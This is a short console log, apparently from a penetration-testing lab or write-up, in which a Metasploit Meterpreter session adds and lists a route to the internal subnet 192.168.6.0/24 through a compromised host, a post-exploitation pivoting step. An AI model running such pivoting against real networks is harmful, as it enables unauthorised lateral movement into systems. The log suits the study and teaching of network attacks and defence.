 meterpreter > run autoroute -s 192.168.6.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.6.0/255.255.255.0...
[+] Added route to 192.168.6.0/255.255.255.0 via 192.168.5.10
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.6.0 255.255.255.0 Session 1